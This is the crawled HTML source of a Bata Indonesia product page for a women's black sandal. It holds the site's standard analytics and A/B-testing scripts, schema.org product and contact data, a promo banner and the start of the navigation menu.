

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/en/women/shoes/sandals/ladies-sandal-contemporary-simar-540M_2022_5716812.html
body_size: 41844
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Ladies Sandal Contemporary Simar, BLACK , 5716812 | Bata</title>
    
    
        <meta name="description" content="Ladies Sandal Contemporary Simar"/>
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/en/ladies-sandal-contemporary-simar-540M_TA5718121402W.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/en/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/en/women/","name":"Women"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/en/women/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/en/women/shoes/sandals/","name":"Sandals"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Ladies Sandal Contemporary Simar","mpn":"540M_2022_5716812","sku":"540M_2022_5716812","brand":{"@type":"Brand","name":"BATA"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw62637508/images/large/5716812_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdec952a7/images/large/5716812_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0787b907/images/large/5716812_4.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":"Bata sandals for ladies is perfect for every occasion. These collection will make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_ID" />

<meta property="og:title" content="Ladies Sandal Contemporary Simar, BLACK , 5716812 | Bata" />

<meta property="og:description" content="Ladies Sandal Contemporary Simar" />

<meta property="og:url" content="https://www.bata.com/id/en/ladies-sandal-contemporary-simar-540M_TA5718121402W.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4b7304a/images/large/5716812_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="cj3g4gyxibzci2lw6rkq-f-646c3a29f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":7,"ak.ipv":4,"ak.proto":"h2","ak.rid":"171c657d","ak.r":42221,"ak.a2":n,"ak.m":"","ak.n":"essl","ak.bpcip":"18.118.110.0","ak.cport":38320,"ak.gh":"23.64.113.36","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769403477","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==iMobO1B9q7EmXU1fLbHadF34sU6iJ09J7r7fSzGjz9cDd0cmWd5k4QmNOC0+y3cPO88i8flEpGvR4wEtFhJM75/e3QrIWGXh3mTvHSZ40kfYYLZ44pqVsSrpPd2vIRUKs06Mo/EJyDoMOfbY0KOYhSpEr9CVkJnXRvAhEQc33DXfvzNktwbOIV3h7Vxc7zfqIbSJy5eUnTfTbkBXfk67uQRdlEP5iBQkCOfQ+EfFkKVP3tHj3N6BZAHFSVkBhifpon1HQoA0LoLpv9P6oh/a9HFTFkVG4x0BaIonhJ1CIoOt0UFiIEX+eERbJfWRxMKxh7xdd+crL18I4Bba6a2LHMJexe0KyOMg9jJUoOG4/5n7f2GASujedx2ys5jFeEsELuhAIQix4gdQYqyL7vf0EJAEfT4J1F2NZ2Z2DgDRU+o=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=540M_2022_5716812" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
